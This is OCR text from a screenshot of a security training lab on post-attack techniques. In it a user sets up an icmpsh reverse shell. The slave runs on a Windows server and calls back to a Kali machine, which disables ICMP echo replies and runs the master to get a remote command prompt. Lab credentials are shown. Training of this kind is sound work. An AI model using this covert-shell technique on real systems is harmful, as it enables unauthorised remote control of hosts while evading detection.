 093028 - Lesson 04: Analyzing Post-Attack Techniques - Google Chrome
https://lod.nhcms.net/Console/7639c83b-e2df-46f3-9658-08d832294da2?rc=20
093028 - Lesson 04: Analyzing Post-Attack Techniques
Kali Linux
7 Hr 42 Min Remaining
Applications Places
Fri Nov 9, 11:34 AM
root
root@kali: ~/Desktop/icmpsh
root@kali: ~
File Edit View Search Terminal Help
is authorized, for management of the system, to facilitate protection against
unauthorized access, and to verify security procedures, survivability, and
operational security. Monitoring includes active attacks by authorized entities
to test or verify the security of this system. During monitoring, information
may be examined, recorded, copied and used for authorized purposes. All
information, including personal information, placed or sent over this system
may be monitored.
Use of this computer system, authorized or unauthorized, constitutes consent
to monitoring of this system. Unauthorized use may subject you to criminal
prosecution. Evidence of unauthorized use collected during monitoring may be
used for administrative, criminal, or other adverse action. Use of this system
constitutes consent to monitoring for these purposes.
Administrator@10.39.5.50's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\OpenSSH\home\Administrator>cd :\Temp
c:\Temp>icmpsh -t 10.39.5.100
Connection to 10.39.5.50 closed.
root@kali:~#
is unlikely to receive
ory!
" and then quit.
eived in time,
eaches a limit, the slave will quit.
he size (-s) of the data buffer.
root@kali:~/Desktop/icmpsh# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
root@kali:~/Desktop/icmpsh# perl icmpsh-m.pl
icmpsh - master
running...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\Temp>arp -a
arp -a
Interface: 10.39.5.50 --- 0xc
Internet Address Physical Address Type
10.39.5.1 00-5d-03-07-cc-40 dynamic
10.39.5.10 00-5d-03-07-cc-42 dynamic
KALI LINUX™
"the quieter you become, the more you are able to hear"
root@kali: ~/Desktop/...
root@kali: ~
Content Machines Support
Client01
Kali Linux
Username T root
Password T Pa22w0rd
DVD Drive
No Media
Ctrl+Alt+Delete
Server01
Extract the icmpsh tool.
a) Log in to the Kali Linux machine as root with the password Pa22w0rd
b) Right-click the icmpsh.zip file on the Kali Linux desktop and select Extract Here.
c) If the Extraction completed successfully message box is displayed, select Close.
Done
Task 1 of 24
Exercise 1, Task 1 of 5
2:34 PM
11/9/2018
4